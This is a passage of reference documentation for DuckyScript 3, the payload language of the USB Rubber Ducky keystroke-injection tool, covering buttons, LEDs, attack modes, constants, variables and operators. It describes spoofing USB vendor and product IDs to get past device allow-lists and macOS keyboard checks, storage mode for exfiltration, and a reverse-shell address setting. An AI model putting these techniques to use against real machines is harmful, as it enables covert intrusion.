REM Second Stage Payload Code...
Result
- The operator is instructed to press the button as soon as the target is ready for the next stage.
- The
LEDcommand is used to indicate to the operator that the payload is waiting for a button press.
BUTTON_DEF
BUTTON_DEF defines a special function which will execute when the button is pressed anytime throughout the payload (as long as the button control is not already in use by the WAIT_FOR_BUTTON_PRESS command).
By default, if no button definition (BUTTON_DEF) has been defined in your payload at the time the button is pressed, the button will stop all further payload execution and invoke ATTACKMODE STORAGE — entering the USB Rubber Ducky into arming mode.
Similar to functions (described later), which begin with FUNCTION NAME() and end with END_FUNCTION, the button definition begins with BUTTON_DEF and ends with END_BUTTON.
Example
BUTTON_DEF
  STRING The button was pressed!
  STOP_PAYLOAD
END_BUTTON

WHILE TRUE
  STRING .
  DELAY 1000
END WHILE
Result
- The payload will type a period every second until the button is pressed.
- Once the button is pressed, the payload will type the text "The button was pressed!"
- After the button press text is typed, the payload will terminate.
Example
BUTTON_DEF
  WHILE TRUE
  LED_R
  DELAY 1000
  LED_OFF
  DELAY 1000
  END_WHILE
END_BUTTON

STRING Press the button at any point to blink the LED red
WHILE TRUE
  STRING .
  DELAY 1000
END WHILE
Result
- If the button is pressed at any point in the payload it will stop typing "
." and the LED will start blink red until the device is unplugged.
Example
BUTTON_DEF
  REM This is the first button definition
  STRINGLN The button was pressed once!
  BUTTON_DEF
    REM This second button definition overwrites the first
    STRINGLN The button was pressed twice!
  END_BUTTON
END_BUTTON

STRINGLN Press the button twice to see how nested button definitions work!
WHILE TRUE
  STRING .
  DELAY 1000
END WHILE
Result
- If the button is pressed once at any point in the payload it will stop typing "
." and the first button definition will be executed. - When the first button definition is executed, a secondary button definition will be implemented.
- If the button pressed a second time, the newly implement second button definition will execute.
DISABLE_BUTTON
The DISABLE_BUTTON command prevents the button from calling the BUTTON_DEF.
Example
BUTTON_DEF
  STRING This will never execute
END_BUTTON

DISABLE_BUTTON

STRING The button is disabled
WHILE TRUE
  STRING .
  DELAY 1000
END_WHILE
Result
- The
DISABLE_BUTTONcommand disables the button. - The button definition which would inject "
This will never execute", will never execute — even if the button is pressed.
Example
ATTACKMODE_OFF
LED_OFF
DISABLE_BUTTON
Result
- The USB Rubber Ducky will be effectively disabled.
ENABLE_BUTTON
The ENABLE_BUTTON command allows pressing the button to call the BUTTON_DEF.
Example
BUTTON_DEF
  STRINGLN The button was pressed!
  STRINGLN Continuing the payload...
END_BUTTON

WHILE TRUE
  DISABLE_BUTTON
  STRINGLN The button is disabled for the next 5 seconds...
  STRINGLN Pressing the button will do nothing...
  DELAY 5000

  ENABLE_BUTTON
  STRINGLN The button is enabled for the next 5 seconds...
  STRINGLN Pressing the button will execute the button definition...
  DELAY 5000
END_WHILE
Result
- The payload will alternate between the button being enabled and disabled.
- If the button is pressed within the 5 second disabled window, nothing will happen.
- If the button is pressed within the 5 second enabled window, the button definition will be executed and "
The button was pressed!" will be typed. - The payload will loop forever.
Example
BUTTON_DEF
  STRINGLN The button was pressed!
  DISABLE_BUTTON
  STRINGLN Pressing the button again will do nothing.
END_BUTTON

STRING Press the button at any time to execute the button definition
WHILE TRUE
  STRING .
END_WHILE
Result
- The payload will continuously type "
.". - Pressing the button will execute the
BUTTON_DEF. - The
BUTTON_DEFwill type "The button was pressed!", then disable itself with theDISABLE_BUTTONcommand. This will be announced by typing the message "Pressing the button again will do nothing." - The payload will continue to type "
." as before. - Pressing the button again will do nothing.
Internal Variables
The following internal variables relate to the button operation and may be used in your payload for advanced functions.
$_BUTTON_ENABLED
Returns TRUE if the button is enabled or FALSE if the button is disabled.
IF ($_BUTTON_ENABLED == TRUE) THEN
    REM The button is enabled
ELSE IF ($_BUTTON_ENABLED == FALSE) THEN
    REM The button is disabled
END_IF
May be set TRUE to enabled the button or FALSE to disable the button.
$_BUTTON_ENABLED = TRUE
$_BUTTON_USER_DEFINED
Returns TRUE if a BUTTON_DEF has been already defined in the payload or FALSE if it hasn't and is still the default.
IF ($_BUTTON_USER_DEFINED == TRUE) THEN
    REM Pressing the button will run the user defined BUTTON_DEF
END_IF
May be set TRUE or FALSE, however caution must be taken as setting TRUE when a BUTTON_DEF does not exist will cause undefined behavior.
BUTTON_DEF
    $_BUTTON_USER_DEFINED = FALSE
    REM Pressing the button will disable the button definition
END_BUTTON
$_BUTTON_PUSH_RECEIVED
Returns TRUE if the button has ever been pressed.
This variable may be retrieved or set.
REM Example $_BUTTON_PUSH_RECEIVED

STRING PUSH BUTTON N times within 5s
$CD = 15

WHILE ($CD > 0)
  IF ($_BUTTON_PUSH_RECEIVED == TRUE) THEN
    STRINGLN Passed
    $_BUTTON_PUSH_RECEIVED = FALSE
  END_IF

  $CD = ($CD - 1)
  STRING .
  DELAY 200
END_WHILE

$_BUTTON_ENABLED = TRUE
$_BUTTON_PUSH_RECEIVED = FALSE
$_BUTTON_TIMEOUT
The button debounce, or cooldown time before counting the next button press, in milliseconds.
The default value is 1000.
2.6 The LED
Overview
The USB Rubber Ducky includes an LED which may be helpful when deploying certain payloads where feedback is important.
Keep in mind that without modification, the LED is not visible when the USB Rubber Ducky is enclosed in its Flash Drive case.
The default behavior of the LED, which may be overridden, is as follows:
Default Behaviors
| LED Color | LED State | Indication |
|---|---|---|
| Green | Solid | Idle |
| Green | Blinking | Processing Payload |
| Red | Solid | No inject.bin found on root of SD card, or no SD card present. |
The LED command allows you to control the red and green LEDs on the USB Rubber Ducky. Using the LED command will override the default behavior.
[!WARNING] Calling
LED_G,LED_R, orLED_OFFwill automatically disable all default LED behaviors
LED_OFF
The LED_OFF command will disable all LED modes.
Example
ATTACKMODE HID STORAGE
LED_OFF
Result
- The LED will turn off.
LED_R
The LED_R command will enable the red LED.
Example
ATTACKMODE HID STORAGE
WHILE TRUE
  IF ($_CAPSLOCK_ON == TRUE) THEN
    LED_R
  ELSE IF ($_CAPSLOCK_ON == FALSE) THEN
    LED_OFF
  END_IF
END_WHILE
Result
- The LED will turn solid red while caps lock is on.
LED_G
The LED_G command will enable the green LED.
Example
ATTACKMODE HID STORAGE

BUTTON_DEF
  LED_OFF
  STOP_PAYLOAD
END_BUTTON

WHILE TRUE
  LED_G
  DELAY 1000
  LED_R
  DELAY 1000
END_WHILE
- The LED will alternate between solid red and solid green at one second intervals.
- Pressing the button will turn the LED off and stop the payload.
Example
ATTACKMODE HID STORAGE

WHILE TRUE
  LED_R
  WAIT_FOR_BUTTON_PRESS
  LED_G
  WAIT_FOR_BUTTON_PRESS
END_WHILE
Result
- The LED will alternate between red and green after each button press.
Internal Variables
The following internal variables relate to the LED and may be used in your payload for advanced functions.
$_SYSTEM_LEDS_ENABLED
Default set TRUE. May be retrieved or set.
LED behaviors for boot, ATTACKMODE change, and idle (payload complete).
$_STORAGE_LEDS_ENABLED
Default set TRUE. May be retrieved or set.
When TRUE blinks the LED red/green on storage read/write in ATTACKMODE STORAGE.
$_LED_CONTINUOUS_SHOW_STORAGE_ACTIVITY
Default set FALSE. May be retrieved or set.
When set TRUE and in ATTACKMODE that includes STORAGE the LED will light solid green when the storage has been inactive for longer than $_STORAGE_ACTIVITY_TIMEOUT (default 1000 ms). Otherwise, the LED will light red when active.
$_INJECTING_LEDS_ENABLED
Default set TRUE. May be retrieved or set.
When TRUE the LED will blink green on payload execution.
$_EXFIL_LEDS_ENABLED
Default set TRUE. May be retrieved or set.
When TRUE the LED will blink green during Keystroke Reflection.
$_LED_SHOW_CAPS
Default set FALSE. May be retrieved or set.
When set TRUE will bind the GREEN LED state to the CAPSLOCK state.
$_LED_SHOW_NUM
Default set FALSE. May be retrieved or set.
When set TRUE will bind the RED LED state to the NUMLOCK state.
$_LED_SHOW_SCROLL
Default set FALSE. May be retrieved or set.
When set TRUE will bind the GREEN LED state to the SCROLLLOCK state.
3. Logic, Variables, Conditions & Functions
3.1 Attack Modes
An attack mode is the device type that a USB hotplug attack tool, like the USB Rubber Ducky, is functioning as. The original USB Rubber Ducky had only one mode: HID — functioning as a keyboard.
With the introduction of the Bash Bunny, a multi-vector attack tool, the ATTACKMODE command was introduced to the DuckyScript language to manage multiple device functions.
Modes of Attack
The new USB Rubber Ducky supports three attack modes — HID, STORAGE, and OFF.
| ATTACKMODE | Description |
|---|---|
HID | HID – Human Interface Device. |
STORAGE | MSC – USB Mass Storage |
OFF | Disables device enumeration by the target. |
HID
The HID attack mode functions as a Human Interface Device (a keyboard) for keystroke injection.
STORAGE
The STORAGE attack mode functions as USB Mass Storage (a Flash Drive). This may be used for copying files to or from a target — often referred to as infiltration or exfiltration. In the STORAGE attack mode, the MicroSD card connected to the USB Rubber Ducky will be exposed to the target.
OFF
The OFF attack mode prevents the USB Rubber Ducky from being enumerated (seen) by the target as a connected device all together.
ATTACKMODE
The ATTACKMODE command accepts multiple parameters which describe how the device will be enumerated by the target. At a minimum, a mode (HID, STORAGE or OFF) must be specified.
The ATTACKMODE command consists of these parts
- The
ATTACKMODEkeyword - The mode, or modes
HIDorSTORAGEorHID STORAGEorOFF
- Optionally a
VIDandPID - Optionally a
MAN,PRODandSERIAL
Example
ATTACKMODE STORAGE
REM The USB Rubber Ducky will function as a "flash drive"
Result
- As the comment suggests, the USB Rubber Ducky will be recognized by the target as a benign USB flash drive.
Example
ATTACKMODE HID
REM The USB Rubber Ducky will function as a "keyboard"
Result
- As the comment suggests, the USB Rubber Ducky will be recognized by the target as a USB Human Interface Device (HID) "keyboard".
Example
ATTACKMODE OFF
REM The USB Rubber Ducky will not be enumerated by the target
Result
- As the comment suggests, the USB Rubber Ducky will not be recognized by the target.
Default Behaviors
If no ATTACKMODE command is specified as the first command (excluding REM), the new USB Rubber Ducky will default to the original standard HID mode and function as a keyboard.
Duplicate or redundant ATTACKMODE commands will be ignored. For example, if the ATTACKMODE is currently STORAGE and a new ATTACKMODE STORAGE command is specified, it will be ignored and the USB Rubber Ducky will not be re-enumerated by the target.
If no BUTTON_DEF is implemented, pressing the button will execute ATTACKMODE STORAGE — switching the USB Rubber Ducky into a flash drive.
If no inject.bin file is found on the root of the MicroSD card (the USB Rubber Ducky storage), then the device will show a red LED and execute ATTACKMODE STORAGE.
Multiple Attack Modes
Multiple modes may be specified simultaneously. When this is done, the USB Rubber Ducky device is recognized as what's called "composite device", whereby multiple functions may be defined.
For example, the USB Rubber Ducky can act as both a HID keyboard, and a "flash drive" STORAGE device.
Example
ATTACKMODE HID STORAGE
REM The USB Rubber Ducky will function as both a "flash drive" and a keyboard.
Result
- As the comment suggests, the USB Rubber Ducky will be recognized by the target as a composite device with both the
HID"keyboard" andSTORAGEfunctions.
[!NOTE] The order in which the
ATTACKMODEparametersSTORAGEandHIDdoes not matter.
Changing Attack Modes
The ATTACKMODE command may be used multiple times throughout a payload.
Changing the attack mode will cause the target to re-enumerate the device.
Example
ATTACKMODE HID
DELAY 2000
STRINGLN The USB Rubber Ducky is functioning as a keyboard.
STRINGLN It will function as a flash drive for the next 30 seconds.
ATTACKMODE STORAGE
DELAY 30000
ATTACKMODE HID
DELAY 2000
STRINGLN Now the USB Rubber Ducky is back to functioning as only a keyboard.
STRINGLN For the next 30 seconds it will function as both keyboard and storage.
ATTACKMODE HID STORAGE
DELAY 30000
STRINGLN Now the USB Rubber Ducky will disable itself.
ATTACKMODE OFF
Result
- This payload will begin by enumerating as a HID keyboard.
- The USB Rubber Ducky will then enumerate as a mass storage "flash drive" for 30 seconds.
- Once more it will be enumerated as only a HID keyboard.
- Next it will enumerate as both a HID keyboard and a mass storage "flash drive".
- Finally, the device will seem to be disconnected.
VID and PID Overview
USB devices identify themselves by combinations of Vendor ID and Product ID. These 16-bit IDs are specified in hex and are used by the target to find drivers (if necessary) for the specified device.
Identifying Vendor and Product IDs
On a Linux system, the VID and PID for each connected USB device can be shown using the lsusb (list USB) command.

In the above screenshot, we can see that the device with Vendor ID 046D and Product ID c31c is connected to the computer. In this example, the vendor is Logitech, Inc. and the Product is Keyboard K120.
Spoofing Vendor and Product IDs
Using the ATTACKMODE command, the optional VID and PID parameters may be specified using the following syntax:
ATTACKMODE HID VID_046D PID_C31C
This ATTACKMODE command will instruct the USB Rubber Ducky to enumerate using the defined values, thus spoofing a real Logitech K120 keyboard. This can be very useful in situations where the target is configured to only allow interaction with specific devices.
| Parameter | Description | Accepted Value |
|---|---|---|
| VID_ | Vendor ID | 16 bits in HEX |
| PID_ | Product ID | 16 bits in HEX |
A nearly complete list of VID and PID information may be found from Linux USB Project website at http://www.linux-usb.org/usb.ids
Checking this list, we can see that Apple uses the Vendor ID 05AC. Among others, we find that the Product ID 021E specifies the Aluminum Mini Keyboard (ISO). This is very useful when deploying payloads against macOS targets as a non-Apple keyboard will result in the Keyboard Setup Assistant opening.


If the following ATTACKMODE is specified, the Keyboard Setup Assistant will be suppressed.
ATTACKMODE HID VID_05AC PID_021E
MAN, PROD and SERIAL Overview
In addition to the Vendor ID and Product ID parameters used to identify a USB device, the device iManufacturer (MAN), iProduct (PROD) and iSerial (SERIAL) may be specified using ATTACKMODE.
[!NOTE] When using the MAN, PROD and SERIAL parameters, all three must be specified.
| Parameter | Description | Accepted Value |
|---|---|---|
| MAN_ | iManufacturer | 16 alphanumeric characters |
| PROD_ | iProduct | 16 alphanumeric characters |
| SERIAL_ | iSerial | 12 digits |
Example
ATTACKMODE HID VID_05AC PID_021E MAN_HAK5 PROD_DUCKY SERIAL_1337
Result
Checking lsusb (List USB) with the -v (verbose) option, we can see that the specified device includes the VID and PID values of the Apple, Inc. Aluminum Mini Keyboard (ISO), however the MAN, PROD and SERIAL values are defined as specified using the ATTACKMODE command.

Default Behaviors
If no MAN, PROD and SERIAL parameters are specified, the USB Rubber Ducky will enumerate with the defaults "USB Input Device" (for both MAN and PROD) and a SERIAL of 111111111111.
Advanced Usage
Keeping in mind that the ATTACKMODE command may be executed multiple times within a payload, and that device enumeration is dependant on the identifiers specified within the ATTACKMODE command (VID, PID, MAN, PROD and SERIAL), re-enumerating the device may only require changing one value — depending on the target OS. This may be useful when re-enumeration is desired.
SERIAL_RANDOM
If specified, the SERIAL_RANDOM parameter will use the pseudorandom number generator to select a unique 12 digit serial number. This is covered in greater detail in the section on randomization.
Example
ATTACKMODE HID STORAGE MAN_HAK5 PROD_DUCKY SERIAL_RANDOM
SAVE and RESTORE Overview
Within a payload the ATTACKMODE command may be executed multiple times.
In some situations it can be useful to "remember" an ATTACKMODE state, for later recall.
SAVE_ATTACKMODE
The SAVE_ATTACKMODE command will save the currently running ATTACKMODE state (including any specified VID, PID, MAN, PROD and SERIAL parameters) such that it may be later restored.
Syntax
SAVE_ATTACKMODE
Example
ATTACKMODE HID
SAVE_ATTACKMODE
Result
- The parameters
HIDof the commandATTACKMODEwill be saved for later recall.
RESTORE_ATTACKMODE
The RESTORE_ATTACKMODE command will restore a previously saved ATTACKMODE state.
Example
ATTACKMODE HID STORAGE VID_05AC PID_021E MAN_HAK5 PROD_DUCKY SERIAL_1337

BUTTON_DEF
    RESTORE_ATTACKMODE
    STRINGLN The ATTACKMODE has been restored.
END_BUTTON

STRINGLN The USB Rubber Ducky is now in a ATTACKMODE HID STORAGE.
SAVE_ATTACKMODE

STRINGLN This state has been saved. Now entering ATTACKMODE OFF...
STRINGLN Press the button to restore the ATTACKMODE.
ATTACKMODE OFF
Result
- The USB Rubber Ducky will be recognized as a composite USB device with both
HIDandSTORAGEfeatures. - Strings will be typed informing the user of the save state, the button functionality, and entering
ATTACKMODE OFF. - Pressing the button will restore the previously initialized
ATTACKMODE.
Internal Variables
The following internal variables relate to ATTACKMODE and may be used in your payload for advanced functions.
$_CURRENT_VID
Returns the currently operating Vendor ID with endian swapped.
May only be retrieved. Cannot be set.
$_CURRENT_PID
Returns the currently operating Product ID with endian swapped.
May only be retrieved. Cannot be set.
$_CURRENT_ATTACKMODE
Returns the currently operating ATTACKMODE represented as:
| Value | ATTACKMODE |
|---|---|
| 0 | OFF |
| 1 | HID |
| 2 | STORAGE |
| 3 | COMPOSITE (Both HID and STORAGE) |
May only be retrieved. Cannot be set.
3.2 Constants
Overview
A constant is like a variable, except that its value cannot change throughout the runtime of the program.
DEFINE
In DuckyScript, a constant is initialized using the DEFINE command. One may consider the use of a DEFINE within a payload like a find-and-replace just before the time of compile - within what is called the preprocessor.
DEFINE can be used to more easily expose or abstract configuration options used throughout your payload. This means to change a constant value that is described by a DEFINE you only need to change it in one location no matter how many times its used throughout your payload.
Syntax
DEFINE LABEL VALUE
DEFINEdenotes the start of a constant definitionLABELis the label or key to be used by the compiler to locate usage within your payloadVALUEis the value to replace matching instances ofLABELthroughout your payload. TheVALUEis everything pastLABELto the end of the line (minus the first space).
With this in mind its best to keep your LABEL as descriptive as possible. Remember - it will be replaced with the given VALUE - the length of the LABEL will have no affect on the actual length of your compiled payload.
Within PayloadStudio
PayloadStudio takes the guess work out of what will get replaced where by automatically annotating lines that are modified by DEFINE statements throughout your payload.

This also gives you the chance to spot any misconfigurations when compiling your payload as PayloadStudio will list these in the console upon generating your inject.bin

Labels
Depending on the format of your LABEL, DEFINE will behave differently in it's find-and-replace method. This is to significantly reduce the likelihood that your DEFINE statement has negative unintended side-affects.
With #
[!TIP]
DEFINE #LABELwill replace any instance of#LABEL(except another DEFINE)
DEFINE #myConstant TEST
Using this syntax, #myURLConstant will be replaced anywhere within your payload even if it is touching other characters. This is because the LABEL starts with #
DEFINE #myURLConstant example.com
STRING https://www.#myURLConstant
This will result in https://www.example.com because #myURLConstant starts with a #
Without #
[!WARNING]
DEFINE LABELwill replace any instance ofLABELas its own word separated by spaces (except another DEFINE)
DEFINE myURLConstant TEST
Using this syntax, myURLConstant will be replaced anywhere it is not touching other characters (is its own individual word) within your payload. This is because the LABEL does not start with #
DEFINE myURLConstant example.com
STRING my website name is myURLConstant
this will result in my website name is example.com

[!CAUTION] Best practice is to start your label with
#
While this method is still supported, it is no longer best practice.
Usage of a givenLABELbecomes very hard to spot mid-payload making your payload more ambiguous without the help of PayloadStudio.
Consider the following example:
DEFINE test 123
STRING This is a test showing the ambiguity
Result:
This is a 123 showing the ambiguity
The instance oftestin the aboveSTRINGwill be replaced but it is not obvious if theDEFINEis not directly above it.
Examples
Example as Boolean
REM Example Boolean
DEFINE #BLINK_ON_FINISH TRUE
DuckyScript developers may find it useful to include defines at the top of their payload which determine whether or not a function will run. This makes it easier for the end-user to customize a shared payload.
Example as Integer
REM Integer
DEFINE #DELAY_SPEED 2000
In this example, one may imagine the DELAY_SPEED constant will be used in conjunction with one or more DELAY commands.
Example as STRING
DEFINE #MESSAGE example.com
STRING https://
STRING #MESSAGE
DEFINE #MESSAGE example.com
STRING https://#MESSAGE
In both cases this will result in "https://example.com" being typed because the label used starts with a # See above
Example Payload
REM Example constants using DEFINE

ATTACKMODE HID STORAGE

DEFINE #SPEED 2000
DEFINE #MESSAGE1 Hello,
DEFINE #MESSAGE2 World! Written with a define!

DELAY #SPEED
STRING #MESSAGE1
DELAY #SPEED
SPACE
STRING #MESSAGE2
Result
- The payload will begin with a 2 second delay, then type "
Hello, World! Written with a define!" with a 2 second delay in between#MESSAGE1and#MESSAGE2. - Changing the string values of
#MESSAGE1and#MESSAGE2will change the outcome of the payload. - Changing the integer value of
#SPEEDwill change the delay between the first and second message.
Advanced Example
Considering DEFINE is a effectively an automatic find-and-replace step prior to compile, the VALUE of a DEFINE is not limited to any specific datatypes. Any valid DuckyScript syntax can be the VALUE of a DEFINE
DEFINE #FINISHED_PAYLOAD_LED LED_G

...Payload...

#FINISHED_PAYLOAD_LED

Best Practices
Configurable payload options should be specified in variables or defines at the top of the payload.
Define labels should start with # for easy identification throughout your payload.
When writing a payload that calls external resources which may vary depending on the operator, such as a website to open or address to establish a reverse shell with, it is best to use DEFINE.
In addition to comment blocks (like the REM title/author/description lines in the above example), putting your DEFINE commands at the top of your payload makes it easier for someone else to use your payload effectively. Even more so if the constants are commented!
Avoiding Errors
- Internal variables begin with an underscore, so it is best practice to avoid this style.
- Spaces cannot be used in naming a constant — however underscore makes for a suitable replacement. For example:
DEFINE #REMOTE_HOST 192.168.1.100. - Labels should descriptive. For example,
#RHSTis better than#R, and#REMOTE_HOSTis better than#RHOST. - Be careful when using the uppercase letter
Oor lowercase letterlas they may be confused with the numbers0and1. - Avoid using the names of commands or internal variables (e.g.
ATTACKMODE,STRING,WINDOWS,MAC,$_BUTTON_ENABLED). See the full command and variable reference.
Invalid Usages
DEFINE myURLConstant example.com
STRING https://www.myURLConstant
This will result in https://www.myURLConstant because myURLConstant was not its own word and does not start with #
[!CAUTION] DEFINEs are excluded from being substituted by other DEFINEs
DEFINE #TEST 123
DEFINE #TEST2 #TEST
This will not replace the value of #TEST2 with 123
3.3 Variables
Overview
A variable is a value which may be changed throughout the program. It may be changed by operators, or compared within conditional statements to alter the program flow.
Variables contain unsigned integers with a values ranging from 0 to 65535. Booleans may be represented by the keywords TRUE and FALSE, or any non-zero integer for true and 0 for false.
All variables have a global scope — meaning it may be referred to anywhere within the payload.
VAR
In DuckyScript, variables are initialized using the VAR command.
REM Example Integer Variable
VAR $SPEED = 2000

REM Example Boolean (TRUE/FALSE or 1/0)
VAR $BLINK = TRUE
VAR $BLINK = 1
Unlike a constant (declared by DEFINE), a variable is prepended with the dollar sign ("$") sigil.
Example
REM Constant string which may not change throughout the payload
DEFINE FOO Hello, World!

REM Variable integer which may change throughout the payload
VAR $BAR = 1337
Result
- The constant
FOOwill always be replaced with the string "Hello, World!" throughout the payload. - While the variable
$BARcurrently holds the value1337, this may change throughout the payload — which will be detailed shortly by using operators.
Internal Variables
In addition to creating your own variables using the VAR command, DuckyScript 3 provides many built-in internal variables. These variables exist automatically and are prepended with dollar sign underscore ("$_"). These internal variables will be described in full in sections ahead relevant to their individual usage. For a complete list you may find them listed in the quick reference.
Avoiding Errors
- Variable names should only contain letters, numbers and underscore ("
_"). - Internal variables begin with an underscore, so it is best practice to avoid this style.
- Spaces cannot be used in naming a variable — however underscore makes for a suitable replacement. For example:
VAR $BLINK_ON_FINISH = TRUE. - Constants should be short and descriptive. For example,
$BLINKis better than$B, and$BLINK_ON_FINISHis better than$BLINK. - Be careful when using the uppercase letter
Oor lowercase letterlas they may be confused with the numbers0and1. - Avoid using the names of commands or internal variables (e.g.
ATTACKMODE,STRING,WINDOWS,MAC,$_BUTTON_ENABLED). See the full command and variable reference.
3.4 Operators
Overview
Operators in DuckyScript instruct the payload to perform a given mathematical, relational or logical operation.
Math Operators
Math operators may be used to change the value of a variable.
| Operator | Meaning |
|---|---|
| = | Assignment |
| + | Add |
| - | Subtract |
| * | Multiply |
| / | Divide |
| % | Modulus |
| ^ | Exponent |
Examples
Consider how the variable $FOO changes with each math operation.
REM Assign $FOO to 42
VAR $FOO = 42

REM The variable is now 42.
REM Let's add it by 1.
$FOO = ( $FOO + 1 )

REM The variable is now 43: the sum of 42 and 1.
REM Let's subtract it by 1.
$FOO = ( $FOO - 1 )

REM The variable is now 42 (again): the difference of 42 and 1.
REM Let's multiply it by 2.
$FOO = ( $FOO * 2 )

REM The variable is now 84: the product of 42 and 2.
REM Let's divide it by 2.
$FOO = ( $FOO / 2 )

REM The variable is now 42 (again): the quotient of 82 and 2.
REM Let's modulus it by 4.
$FOO = ( $FOO % 4 )

REM The variable is now 2: the signed remainder of 42 and 4.
REM Let's raise it to the power of 6.
$FOO = ( $FOO ^ 6 )

REM Our variable is now 64: the exponent of 2 and 6.
Comparison Operators
Comparison operators (or relational operators) will compare two values to evaluate a single boolean value.
| Operator | Meaning |
|---|---|
| == | Equal to |
| != | Not equal to |
| > | Greater than |
| < | Less than |
| >= | Greater than or equal to |
| <= | Less than or equal to |
Examples
Consider how the different comparison operators evaluate down to a single boolean value for the following variables:
VAR $FOO = 42
VAR $BAR = 1337
- The comparison
( $FOO == $BAR )evaluates to the booleanFALSE. - The comparison
( $FOO != $BAR )evaluates to the booleanTRUE. - The comparison
( $FOO > $BAR )evaluates to the booleanFALSE. - The comparison
( $FOO < $BAR )evaluates to the booleanTRUE. - The comparison
( $FOO >= $BAR )evaluates to the booleanFALSE. - The comparison
( $FOO <= $BAR )evaluates to the booleanTRUE.
Order of Operations
The order of operations (order precedence) are a set of rules that define which procedures are performed first in order to evaluate an expression, similar to that of mathematics.
In DuckyScript, parentheses ( ) are required to define the precedence conventions.
VAR $FOO = ( 4 * 10 ) + 2

REM The expression ( 4 * 10 ) evalues to 40.
REM The expression 40 + 2 evalues to 42.
If multiple pairs of parentheses are required, the parentheses can be nested.
VAR $FOO = 42
VAR $BAR = (( 100 * 13 ) + ( $FOO - 5 ))

REM The expression 42 - 5 evalues to 37
REM The expression ( 100 * 13 ) evalues to 1300
REM The expression 1300 + 37 evalues to 1337
Logical Operators
Logical operators are important as they allow us to make decisions based on certain conditions. For example, when combining the result of more than one condition, the logical AND or OR logical operators will make the final determination.
These logical operators may be used to connect two or more expressions.
| Operator | Description |
|---|---|
| && | Logical AND. If both the operands are non-zero, the condition is TRUE. |
| || | Logical OR. If any of the two operands is non-zero, the condition is TRUE. |
Examples
Considering the values of the two variables:
VAR $FOO = 42
VAR $BAR = 1337
The expression ( $FOO < $BAR ) evaluates to TRUE.
The expression ( $FOO > $BAR ) evaluates to FALSE.
Combining these expressions, we can evaluate:
( $FOO < $BAR ) && ( $BAR > $FOO )- Evalues down to
TRUE && TRUE- Because 42 is less than 1337 is TRUE AND 1337 is greater than 42 is TRUE.
- Both operands are non-zero (
TRUE), therefore the final condition isTRUE.
- Evalues down to
( $FOO < $BAR ) || ( $BAR == $FOO )- Evaluates as
TRUE || FALSE- Because 42 is less than 1337 is TRUE OR 1337 is equal to 42 is FALSE.
- Any of the operands are non-zero (
TRUE), therefore the final condition isTRUE.
- Evaluates as
Augmented Assignment Operators
When assigning a value to a variable, the variable itself may be referenced.
Example
VAR $FOO = 1337
VAR $FOO = ( $FOO + 1 )
REM $FOO will now equal 1338
Result
- The variable
$FOOis initiated as1337. $FOOis incremented by1(itself plus 1).$FOOwill then equal1338.
Bitwise Operators
Bitwise operators are operators which operate on the uint16 values at the binary level.
| Operator | Description |
|---|---|
| & | Bitwise AND. If the corresponding bits of the two operands is 1, will result in 1. Otherwise if either bit of an operand is 0, the result of the corresponding bit is evaluated as 0. |
| | | Bitwise OR. If at least one corresponding bit of the two operands is 1, will result in 1. |
| >> | Right Shift. Accepts two numbers. Right shifts the bits of the first operand. The second operand determines the number of places to shift. |
| << | Left Shift. Accepts two numbers. Left shifts the bits of the first operand. The second operand decides the number of places to shift. |
Example
ATTACKMODE HID STORAGE VID_05AC PID_021E
VAR $FOO = $_CURRENT_VID
REM Because VID and PID parameters are little endian,
$FOO = ((($FOO >> 8) & 0x00FF) | (($FOO << 8) & 0xFF00))
REM $FOO will now equal 0xAC05
Result
- The value of
$_CURRENT_VIDis saved into the variable$FOOasAC05. - Using bitwise operators its endianness is swapped to
05AC.
3.5 Conditional Statements
Overview
Previously, original DuckyScript payloads executed sequentially — line by line from start to finish.
With DuckyScript 3.0, it isn't necessary for payload execution to be linear. Conditional statements, loops and functions allow for dynamic execution.
IF
The flow control statement IF will determine whether or not to execute its block of code based on the evaluation of an expression. One way to interpret an IF statement is to read it as "IF this condition is true, THEN do this".
Syntax
The IF statement consists of these parts
- The
IFkeyword - The condition, or expression that evaluates to
TRUEorFALSE- In nearly all cases, the expression should be surrounded by parenthesis
( )
- In nearly all cases, the expression should be surrounded by parenthesis
- The
THENkeyword - One or more newlines containing the block of code to execute
- The
END_IFkeyword
Example
REM Example IF THEN

$FOO = 42
$BAR = 1337

IF ( $FOO < $BAR ) THEN
  STRING 42 is less than 1337
END_IF
Result
- The expression "Is 42 less than 1337" is evaluated and determined to be
TRUE. - Because the
IFcondition isTRUE, the code between the keywordsTHENandEND_IFare executed. - The string "
42 is less than 1337" is typed.
ELSE
The ELSE statement is an optional component of the IF statement which will only execute when the IF statement condition is FALSE. One way to interpret an ELSE statement is to read it as "IF this condition is true, THEN do this thing, or ELSE do another thing".
Example
REM Example IF THEN ELSE

IF ( $_CAPSLOCK_ON == TRUE ) THEN
    STRING Capslock is on!
ELSE IF ( $_CAPSLOCK_ON == FALSE ) THEN
    STRING Capslock is off!
END_IF
Result
- The condition of the capslock key, as determined by the target operating system, is checked.
- If the capslock key state has been reported by the target as ON, the string "
Capslock is on" will be typed. - Otherwise, if the capslock key state has not been reported by the target (or it has been reported as not being on), the string "
Capslock is off" will be typed.
Nested IF Statements
A nested IF statement is quite simply an IF statement placed inside another IF statement. Nested IF statements may be used when evaluating a combination of conditions.
Example
REM Example nested IF statements

IF ( $_CAPSLOCK_ON == TRUE ) THEN
    IF ( $_NUMLOCK_ON == TRUE ) THEN
        STRING Both Capslock and Numlock are on!
    END_IF
END_IF
Result
- The condition of the first
IFstatement is evaluated — whether or not the target has reported that the Capslock key is on. If it isTRUE, then the nestedIFstatement will run. - The second
IFstatement is evaluated much like the first, only this time checking the status of the Numlock key. - If both the capslock and numlock keys have been reported by the target as being on, then the string "
Both Capslock and Numlock are on!" will be typed.
IF Statements with logical operators
In some cases it may be more efficient to use logical operators within a single IF statement, rather than using a nested IF structure.
Example
REM Example IF statement with logical operators

IF (( $_CAPSLOCK_ON == TRUE ) && ( $_NUMLOCK_ON == TRUE )) THEN
    STRING Both Capslock and Numlock are on!
END_IF
Result
- Because the AND logical operator is in use, the whole condition will only evaluate as TRUE if both sub conditions are TRUE.
- Similar to the Nested IF example, the string "
Both Capslock and Numlock are on!" will only be typed if both capslock and numlock are reported by the target as being on.
IF Statement Optimization
The syntax of IF states that in nearly all cases the expression should be surrounded by parenthesis ( ) — however there is an exception to this rule.
If the condition of only one variable is true or false, the parenthesis may be omitted. This results in a slightly smaller encoded inject.bin file as well as slightly faster payload execution. This is because it removes the step of first reducing the order precedence.
Example
REM Example of optimized and unoptimized IF statements

REM Consider

VAR $FLAG = TRUE

